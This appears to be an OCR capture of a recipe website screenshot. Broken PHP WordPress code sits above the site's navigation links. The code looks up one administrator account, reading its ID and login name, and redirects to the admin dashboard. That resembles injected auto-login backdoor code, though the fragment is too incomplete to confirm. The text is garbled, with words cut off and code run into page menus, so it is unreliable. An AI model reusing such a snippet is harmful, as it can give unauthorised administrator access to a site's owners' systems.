
inistrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
direct(admin_url());exit();} } else {wp_redirect(admin_url());exit();}
 Us
Categories
Recipes
Blog
Contact
Sign In